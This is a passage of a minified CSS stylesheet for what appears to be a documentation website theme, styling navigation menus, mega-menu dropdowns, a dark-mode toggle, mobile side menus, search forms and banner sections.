.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(17,166,131,.15);color:var(--brand_color)!important}.dark_menu .right-nav .nav_btn.tp_btn:hover{color:#fff!important;background:var(--brand_color)}.menu>.nav-item{padding-bottom:37px;padding-top:37px;transition:all .3s linear}.menu>.nav-item>.nav-link{font-size:14px;font-weight:500;color:#000;padding:0;position:relative}.menu>.nav-item>.nav-link:after{display:none}.menu>.nav-item>.nav-link::before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}@media (max-width:991px){.menu>.nav-item>.nav-link::before{display:none}}.menu>.nav-item.submenu .dropdown-menu{margin:0;border-radius:4px;left:-30px;min-width:max-content;border:1px solid #e6eeef;background:#fff;padding:20px 0;box-shadow:0 30px 40px 0 rgba(4,73,89,.1)}.menu>.nav-item.submenu .dropdown-menu:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef;z-index:1}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu{transform:translateY(20px);transition:all .3s ease-in;opacity:0;visibility:hidden;display:block}}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item{padding:0 30px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item+.nav-item{margin-top:8px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link{display:flex;align-items:center}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link:before{display:none}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link img{margin-right:20px;width:32px}.menu>.nav-item.submenu .dropdown-menu .nav-item{padding:0 40px 0 30px;transition:all .3s linear;position:relative}.menu>.nav-item.submenu .dropdown-menu .nav-item+.nav-item{margin-top:18px}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link{padding:0;white-space:nowrap;font:400 14px/16px var(--rob);color:var(--p_color);transition:color .2s linear;position:relative;display:inline-block}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:after{display:none}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:var(--brand_color);transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{padding-top:9px;margin-bottom:0;font-size:16px;text-transform:capitalize;font-weight:500;transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link p{margin-bottom:0;line-height:29px;font-size:14px;padding-bottom:0}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link:before{width:100%}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{transition:all .3s ease-in}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu:before{display:none}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{position:absolute;left:100%;top:-25px;opacity:0;display:block;visibility:hidden;transform:translateY(20px);transition:all .3s ease-in}}.menu>.nav-item.submenu.mega_menu .dropdown-menu{min-width:540px;padding:0;background:0 0;max-height:309px;min-height:309px;border:none}.menu>.nav-item.submenu.mega_menu .dropdown-menu li .col-lg-7{padding-left:0;margin-left:-5px}.menu>.nav-item.submenu.mega_menu .dropdown-menu li>div{min-height:309px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .nav-pills{padding:30px 0;background:#fff;border-top-left-radius:8px;border-bottom-left-radius:8px;height:100%;margin-right:-10px;border-top:1px solid #e6eeef;border-bottom:1px solid #e6eeef;border-right:0;border-left:1px solid #e6eeef}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";position:absolute;right:25px;top:-1px;font-family:ElegantIcons;display:block;color:var(--brand_color);transition:all .2s linear;opacity:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link{font-size:14px;color:var(--p_color);display:inline-block;border-radius:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link.active{background:0 0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item+.nav-item{margin-top:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link::before{background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link::before{background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link::before{background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link::before{background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link::before{background:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link{color:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link{color:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link{color:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link{color:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link{color:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane{padding:26px 10px 26px 25px;min-height:309px;border-top-right-radius:8px;border-bottom-right-radius:8px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list{width:50%;padding-bottom:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list.w_100{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li{margin-bottom:12px;display:block}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a{font-size:14px;font-weight:400;color:#fff;position:relative;font-family:var(--rob);padding:0;overflow:visible}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:before{content:"";width:0;height:1px;background:#fff;position:absolute;left:0;bottom:0;transition:all .2s linear}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a.active:before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:hover:before{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .text a{display:block;padding:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane p{font-size:14px;line-height:30px;color:rgba(255,255,255,.5);margin-bottom:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:first-child{background:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(2){background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(3){background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(4){background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(5){background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(6){background:#00aa6a}.menu>.nav-item.active .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}.menu>.nav-item:hover .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}@media (min-width:992px){.menu>.nav-item:hover .dropdown-menu{opacity:1;transform:translateY(0);visibility:visible}}@media (min-width:992px) and (min-width:992px){.menu>.nav-item:hover .dropdown-menu>.nav-item:hover .dropdown-menu{transform:scaleY(1);opacity:1;visibility:visible}}.menu>.nav-item+.nav-item{margin-left:40px}.mobile-dark-mode ion-icon{font-size:26px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer;position:absolute;right:55px;top:32px;transform:translateY(-48%) rotate(235deg)}.mobile-dark-mode ion-icon.dark-mode{display:none}.mobile-dark-mode input{display:none}.right-nav{margin-left:80px;display:flex;align-items:center}.right-nav ion-icon{font-size:23px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer}.right-nav ion-icon:hover{color:#7d848d}.right-nav .js-darkmode-btn{position:relative;background:#1d2746;color:gold;border-radius:50px;padding:0 5px;margin-left:15px;height:26px}.right-nav .js-darkmode-btn label{margin:0;cursor:pointer}.right-nav .js-darkmode-btn .ball{height:20px;width:20px;position:absolute;background-color:#fafafa;border-radius:50%;left:3px;top:50%;transform:translateY(-50%);cursor:default;transition:all .3s linear 0s}.right-nav .js-darkmode-btn ion-icon{color:gold;font-size:14px}.right-nav .js-darkmode-btn input{display:none}.right-nav .nav_btn{font-size:14px;font-weight:500;padding:8px 27px;text-align:center;border-radius:4px;border:2px solid #fff;transition:all .3s linear;background:#fff;color:var(--brand_color)}.right-nav .nav_btn.brand_color{background-color:rgba(17,166,131,.031);color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.right-nav .nav_btn.brand_color i{color:var(--brand_color)}.right-nav .nav_btn.brand_border{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.3);border-radius:6px}.right-nav .nav_btn.brand_border i{color:#fff}.right-nav .nav_btn i{padding-right:10px}.right-nav .nav_btn:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.right-nav .nav_btn:hover i{color:#fff}.right-nav .nav_btn.tp_btn{background:0 0;border:2px solid #fff;color:#fff!important}.right-nav .action_btn.btn_small_two{padding:6px 25px;font-size:16px}.right-nav .round-btn-2{border-radius:25px}.mCSB_inside>.mCSB_container{margin-right:0}.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);z-index:10;background:#fff}.menu_two .nav_btn{border:2px solid rgba(17,166,131,.3);color:var(--brand_color);background:rgba(17,166,131,.05)}.menu_two .nav_btn i{padding-right:8px;font-size:12px}.menu_two .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.menu_two .menu_toggle .hamburger span,.menu_two .menu_toggle .hamburger-cross span{background:#1d2746}.menu_two+div,.menu_two+section{margin-top:98px}.dk_menu>.nav-item>.nav-link{color:#6b707f}.dk_menu>.nav-item>.nav-link i{padding-right:5px;font-size:14px}.mobile_dropdown_icon{display:none}@media (max-width:991px){.display_none{display:none}}.sticky-nav-doc .navbar-brand img+img{display:none}.sticky-nav-doc .mobile_main_menu .menu_toggle .hamburger span{background:#1d2746}.mobile_main_menu{position:absolute;top:0;left:0;width:100%;z-index:10;padding:13px 0}@media (min-width:992px){.mobile_main_menu{display:none}}.mobile_main_menu .logo img{max-width:80%;margin-left:5px}.mobile_main_menu .container{display:flex;justify-content:space-between;align-items:center}.mobile_main_menu .menu_toggle{margin-right:18px}.mobile_main_menu .menu_toggle .hamburger span{width:100%}.mobile_main_menu .mobile_menu_left{display:flex}.mobile_main_menu .nav_btn{margin:0}.mobile_main_menu.navbar_fixed{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);background:#fff;transition:all .2s,top .4s linear}.mobile_main_menu.navbar_fixed .nav_btn{border-color:#6b707f}.mobile_main_menu.navbar_fixed .nav_btn:hover{border-color:var(--brand_color)}.menu_white .menu>.nav-item>.nav-link{position:relative}.menu_white .menu>.nav-item>.nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}.menu_white .menu>.nav-item.active>.nav-link,.menu_white .menu>.nav-item.current_page_parent>.nav-link,.menu_white .menu>.nav-item:hover>.nav-link{color:#fff}.menu_white .menu>.nav-item.active>.nav-link::before,.menu_white .menu>.nav-item.current_page_parent>.nav-link::before,.menu_white .menu>.nav-item:hover>.nav-link::before{width:100%}.menu_white .menu>.nav-item.submenu.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item>.nav-link:before{background:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu_white .nav_btn:not(.not-round-btn){color:var(--brand_color);border-radius:45px}.menu_white .nav_btn:not(.not-round-btn):hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.dark-bg-menu{background-color:#020826;transition:all .2s linear}.dark-bg-menu.expand-search .navbar-collapse{flex-grow:inherit;margin-left:35px}.dark-bg-menu.expand-search .search-input{width:inherit;flex:1}.dark-bg-menu .search-input{margin-left:50px;visibility:visible;opacity:1}.dark-bg-menu .search-input ion-icon{color:#fff}.dark-bg-menu .search-input input{background-color:rgba(255,255,255,.15);visibility:visible;opacity:1;border:none;color:#fff;border-radius:3px}.dark-bg-menu .search-input input::placeholder{font-size:13px;font-weight:400;line-height:18px;color:#fff}.dark-bg-menu .menu>.nav-item>.nav-link{color:rgba(255,255,255,.6)}.dark-bg-menu .menu>.nav-item.active>.nav-link{color:#fff}.dark-bg-menu .right_nav .nav_btn{display:inline-block;height:40px;padding:0 25px;line-height:40px;font-family:var(--rob);font-size:16px;font-weight:400;border-radius:3px;margin-left:30px;color:#fff}.dark-bg-menu .right_nav .signin-btn{background-color:#4a6ee0}.dark-bg-menu .right_nav .signup-btn{background-color:rgba(255,255,255,.2)}.sticky_menu .menu_one{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15);position:fixed;width:100%;top:0;left:0}.sticky_menu .menu_one+div,.sticky_menu .menu_one+section{margin-top:100px}.sticky_menu .menu_one .menu>.nav-item .nav-link{position:relative;color:var(--p_color);font-weight:400}.sticky_menu .menu_one .menu>.nav-item.active>.nav-link,.sticky_menu .menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.menu_social{margin-bottom:0;margin-left:70px}.search_form{width:250px;list-style:none;position:relative}.search_form .form-control{font-size:14px;font-weight:400;padding:15px;height:45px;margin-top:-2px;padding-left:20px;background:#fafcfd;border:1px solid #e1e4e5;border-radius:4px;box-shadow:none}.search_form .form-control.placeholder{color:#8f94a6}.search_form .form-control:-moz-placeholder{color:#8f94a6}.search_form .form-control::-moz-placeholder{color:#8f94a6}.search_form .form-control::-webkit-input-placeholder{color:#8f94a6}.search_form button{position:absolute;top:11px;right:15px;border:0;padding:0;color:#1d2746;background:0 0;font-size:14px;z-index:3}#stickyTwo .menu>.nav-item.submenu.mega_menu .dropdown-menu,.menu_two .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.nav_btn_two{border-color:rgba(17,166,131,.3);background:#f1f8fc}.nav_btn_two:hover{border-color:var(--brand_color)}.navbar_fixed{position:fixed;z-index:35}.navbar_fixed .search-input{visibility:visible;opacity:1}.navbar_fixed.menu_one{box-shadow:0 1px 4px rgba(0,0,0,.15);background:#fff;transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed.menu_one .menu>.nav-item{padding-bottom:25px;padding-top:25px}.navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#1d2746}.navbar_fixed.menu_one .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.navbar_fixed.menu_one .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.navbar_fixed.menu_one .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.menu_one .nav_btn.tp_btn{color:var(--baseColor2)!important}.navbar_fixed.menu_one.menu_white .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.menu_one.menu_white .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one.menu_white .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one.menu_white .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.3)}.navbar_fixed.menu_one.menu_white .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.dark-bg-menu{transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed .header_logo img:not(.sticky_logo){display:none}.navbar_fixed .header_logo img.sticky_logo{display:block}.navbar_fixed.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);width:100%;background:#fff;left:0;top:0;position:fixed;transition:top .4s linear}@media (min-width:992px){.navbar_fixed.menu_two .menu>.nav-item{padding-bottom:30px;padding-top:30px}}.navbar_fixed.menu_two+div,.navbar_fixed.menu_two+section{margin-top:86px}.navbar_fixed .menu_toggle .hamburger span,.navbar_fixed .menu_toggle .hamburger-cross span{background:#1d2746}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title)}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.dark_menu .menu>.nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.navbar_fixed.dark_menu .nav_btn.tp_btn{border-color:rgba(17,166,131,.3);color:var(--brand_color)!important;font-size:16px;padding:8px 27px}.navbar_fixed.dark_menu .nav_btn.tp_btn:hover{background:var(--brand_color);color:#fff!important}.dark_menu .menu_toggle .hamburger span,.dark_menu .menu_toggle .hamburger-cross span{background:#1d2746}.navbar-toggler{padding-left:0;outline:0}.navbar-toggler:focus{box-shadow:none}.hamburger{height:100%;width:100%;display:block}.hamburger span{width:0%;height:2px;position:relative;top:0;left:0;margin:4px 0;display:block;background:#000;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.hamburger span:nth-child(1){transition-delay:0s}.hamburger span:nth-child(2){transition-delay:125ms}.hamburger span:nth-child(3){transition-delay:0.2s}.menu_toggle{width:22px;height:22px;position:relative;cursor:pointer;display:block}.menu_toggle .hamburger{position:absolute}.menu_toggle .hamburger-cross{position:absolute;height:100%;width:100%;transform:rotate(45deg);display:block}.menu_toggle .hamburger-cross span{display:block;background:#fff;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.menu_toggle .hamburger-cross span:nth-child(1){height:100%;width:2px;position:absolute;top:0;left:10px;transition-delay:0.3s}.menu_toggle .hamburger-cross span:nth-child(2){width:100%;height:2px;position:absolute;left:0;top:10px;transition-delay:0.4s}.collapsed .menu_toggle .hamburger span{width:100%}.collapsed .menu_toggle .hamburger span:nth-child(1){transition-delay:0.3s}.collapsed .menu_toggle .hamburger span:nth-child(2){transition-delay:0.4s}.collapsed .menu_toggle .hamburger span:nth-child(3){transition-delay:0.5s}.collapsed .menu_toggle .hamburger-cross span:nth-child(1){height:0%;transition-delay:0s}.collapsed .menu_toggle .hamburger-cross span:nth-child(2){width:0%;transition-delay:0.2s}.side_menu{width:300px;height:100vh;max-height:100vh;top:0;position:fixed;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1);z-index:1013;background:#fff;padding:20px 0;overflow-x:hidden}.side_menu .mobile_menu_header{display:flex;align-items:center;padding-left:15px;padding-right:15px}.side_menu .mobile_menu_header .close_nav{font-size:28px;color:#1d2746;margin-right:15px;margin-top:-5px}.side_menu .mobile_menu_header .close_nav i+i{display:none}.side_menu .doc_left_sidebarlist{border:0}.side_menu .doc_left_sidebarlist:before{display:none}.side_menu .nav-sidebar .nav-item{padding-right:0}.side_menu .mobile_nav_wrapper{display:flex;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1)}.side_menu .mobile_nav_bottom,.side_menu .mobile_nav_top{height:calc(100vh - 65px);flex-shrink:0;display:block;width:300px;padding:0 15px;padding-right:25px}.side_menu .mobile_nav_top{padding-top:30px}.side_menu .mobile_nav_top .menu{padding-left:0;padding-right:0}.side_menu.menu-opened .mobile_nav_wrapper{transform:translate3d(0,0,0)}.side_menu.menu-opened .close_nav i{display:block}.click_capture{position:fixed;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:99;opacity:0;background:rgba(0,0,0,.4);transition:all .3s linear}@media (max-width:992px){.menu-is-opened{overflow:hidden;height:100%}.menu-is-opened .click_capture{opacity:1;visibility:visible}.menu-is-opened .side_menu{transform:translate3d(0,0,0)}}.header_area .main_btn{margin-left:80px}.navbar:not(.navbar_fixed) .menu>.nav-item.submenu .dropdown-menu{margin-top:-15px}.doc_banner_area.single_breadcrumb{padding:265px 0 175px}.single_breadcrumb .doc_banner_content h2{font-weight:900;font-size:50px}.single_breadcrumb .doc_banner_content .nav li{margin-right:30px}.single_breadcrumb .doc_banner_content .nav li a{font-size:14px;font-weight:400;color:#fff;position:relative;padding-top:2px}.single_breadcrumb .doc_banner_content .nav li a:before{content:"\35";font:normal normal normal 16px/1 ElegantIcons;color:#fff;position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.single_breadcrumb .doc_banner_content .nav li a.active{color:var(--baseColor2)}.single_breadcrumb .doc_banner_content .nav li:last-child{margin-right:0}.single_breadcrumb .doc_banner_content .nav li:last-child a:before{display:none}.bl_left{width:150px;height:145px;bottom:-7px;left:20px;z-index:1}.bl_right{width:135px;height:110px;right:30px;bottom:-7px;z-index:1}.dark{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.dark_two{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.star{top:0;width:100%;left:0;z-index:0;right:0;height:auto}.doc_banner_text{text-align:center}.doc_banner_text h2,.doc_banner_text h6,.doc_banner_text p{color:#fff}.doc_banner_text h2{font-size:46px;margin-bottom:14px}.doc_banner_text p{font-size:18px;line-height:30px;margin-bottom:0;font-weight:300}.doc_banner_text h6{font-size:14px;font-weight:400;margin-bottom:0;margin-top:40px}.doc_banner_text h6 span{color:#e1e1e1;margin-right:10px}.doc_banner_text h6 a{color:#fff;margin-right:10px;text-decoration:underline}.doc_banner_text h6 a:last-child{margin-right:0}.doc_banner_text .banner_search_form{margin-top:65px}.banner_search_form{max-width:570px;margin:0 auto;display:flex}.banner_search_form .form-control{height:70px;border-radius:4px;padding-left:30px;font-size:14px;border:0;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:none;color:var(--h_title)}.banner_search_form .form-control.placeholder{color:#848996}.banner_search_form .form-control:-moz-placeholder{color:#848996}.banner_search_form .form-control::-moz-placeholder{color:#848996}.banner_search_form .form-control::-webkit-input-placeholder{color:#848996}.banner_search_form button{padding:5px 25px;font-size:20px;background:var(--brand_color);color:#fff;text-align:center;border:0;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;transition:all .4s linear}.banner_search_form_two{max-width:770px;position:relative;z-index:5}.banner_search_form_two .form-control{height:65px}.banner_search_form_two button{background:var(--brand_color)}.banner_search_form_two .custom-select{line-height:65px;z-index:3}.banner_search_form_two .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.b_plus,.b_round,.p_absolute{position:absolute}.b_plus.one{left:120px;top:120px}.b_plus.two{right:25%;top:210px}.banner-title-h1{font-size:56px;line-height:66px;font-weight:700;color:#fff;text-align:center;margin-bottom:7px}.banner-text-p{font-style:normal;font-weight:400;line-height:26px;text-align:center;color:#fff}@media (max-width:575px){.banner-text-p{margin-top:10px;line-height:28px}}.b_round{border-radius:50%}.b_round.r_one{right:135px;top:85px;width:30px;height:30px;border-radius:50%;background:#83daed;animation:spin1 2s infinite alternate}.b_round.r_two{left:30%;top:160px;width:8px;height:8px;background:var(--brand_color);animation:spin2 2s infinite alternate}.b_round.r_three{background:#ffa3be;width:16px;height:16px;left:24%;top:310px;animation:spin1 2.5s infinite alternate}.b_round.r_four{background:#ffa3be;width:8px;height:8px;right:18%;bottom:380px;animation:spin1 1s infinite alternate}.building_img{left:50%;transform:translateX(-50%);bottom:0;z-index:-1}.banner-support{height:945px;background-image:linear-gradient(30deg,#feefec 0,#f5fdff 100%);padding:200px 0;position:relative}@media (max-width:991px){.banner-support{padding:150px 0}}@media (max-width:768px){.banner-support{padding:120px 0;height:820px}}.banner-support .banner-content-wrapper{max-width:770px;margin:0 auto;position:relative;z-index:2}@media (max-width:991px){.banner-support .banner-content-wrapper{max-width:90%}}.banner-support .banner-content-wrapper .banner-title{font-size:44px;color:#1d2746;margin-bottom:12px}@media (max-width:768px){.banner-support .banner-content-wrapper .banner-title{font-size:34px}}.banner-support .banner-content-wrapper 